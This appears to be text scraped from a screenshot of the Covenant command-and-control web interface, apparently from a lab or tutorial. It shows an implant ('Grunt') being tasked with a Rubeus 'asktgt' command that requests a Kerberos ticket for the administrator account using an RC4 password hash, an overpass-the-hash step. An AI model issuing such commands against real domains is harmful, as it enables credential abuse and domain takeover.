 COVENANT
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 311e661dea
Info
Interact
Task
Taskings
GruntTask
Rubeus
Command
asktgt /user:administrator /rc4:1EB6D125A18692163AAAB2383042CF93 /dc:1.2.3.10 /outfile:ticket.kirbi
Task